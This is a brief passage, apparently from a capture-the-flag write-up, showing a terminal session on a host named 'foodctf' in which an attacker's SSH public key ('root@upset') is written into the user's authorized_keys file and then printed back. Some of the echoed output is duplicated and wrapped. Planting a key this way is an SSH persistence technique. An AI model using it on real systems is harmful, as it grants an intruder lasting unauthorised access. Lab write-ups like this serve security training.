 bread@foodctf:~/.ssh$ echo -n "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDbYbP9XnUWhMfFc4APhd12v8y/WYVR4KVoqK1L1emat+j1OpHF8p8bQBFPiHfyQ6Gxbp/tcy/vuJ
4U= root@upset" > authorized_keys
<5uHOMdxij47EOlQPk94U= root@upset" > authorized_keys
bread@foodctf:~/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDbYbP9XnUWhMfFc4APhd12v8y/WYVR4KVoqK1L1emat+j1OpHF8p8bQBFPiHfyQ6Gxbp/tcy/vuJVdrTK1CM0SM0qpQjpRDv0q0Youts8K8
tQmCsApQ6K3BUY2yrUBGsRrO+hem9UQL3ygoEO4R9fCPqDFQt55Ojf25c9OJig5TEdNjCNxrcTpQq7mWj3Ohj6ORYLSqYzqS5uHOMdxij47EOlQPk94U= root@upsetbread@foodctf:~/.
ssh$